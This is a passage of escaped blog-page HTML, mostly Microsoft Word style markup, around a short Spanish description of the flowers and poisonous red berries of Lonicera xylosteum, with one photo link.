Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n\t{mso-style-name:\"Tabla normal\";\n\tmso-tstyle-rowband-size:0;\n\tmso-tstyle-colband-size:0;\n\tmso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-style-parent:\"\";\n\tmso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n\tmso-para-margin:0cm;\n\tmso-para-margin-bottom:.0001pt;\n\tmso-pagination:widow-orphan;\n\tfont-size:10.0pt;\n\tfont-family:\"Calibri\",\"sans-serif\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003EFlores agrupadas en parejas, que surgen de las exilas de las hojas sobre pedúnculos\nerguidos. Cáliz de tubo glanduloso, corola bilabiada en principio blanca y que\nva tornándose más o menos\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eamarillenta,\nel androceo tiene 5 estambres con las anteras y el filamento del mismo color\nque la corola.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003EFruto en baya de color rojo púrpura, globosa, pegada a la base. Estas\nbayas, por su contenido en xylosteína son venenosas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1WRzvkDMCAJ04KdSCuWgLpqNRC6osGF5wov98OagBAfxUIXbw2WWylTHk4tcQMk0syxT7Nnl16yYrZFg0PHZkWZCU3UcA0lRXHMWUhlvopS6Z7VJTiHKhevpNXmJYt9z2I5acNjmKj4KMBun6kNOzXd84emD3HmUyjYfn9nsRAdzUoMFVO6zF106VU0sT\/s4608\/Botanic%20Serrat%20L.Xylosteum%2020242.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"515\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1WRzvkDMCAJ04KdSCuWgLpqNRC6osGF5wov98OagBAfxUIXbw2WWylTHk4tcQMk0syxT7Nnl16yYrZFg0PHZkWZCU3UcA0lRXHMWUhlvopS6Z7VJTiHKhevpNXmJYt9z2I5acNjmKj4KMBun6kNOzXd84emD3HmUyjYfn9nsRAdzUoMFVO6zF106VU0sT\/w687-h515\/Botanic%20Serrat%20L.Xylosteum%2020242.JPG\" width=\"687\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:OfficeDocumentSettings\u003E\n  \u003Co:TargetScreenSize\u003E800x600\u003C\/o:TargetScreenSize\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EES\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" 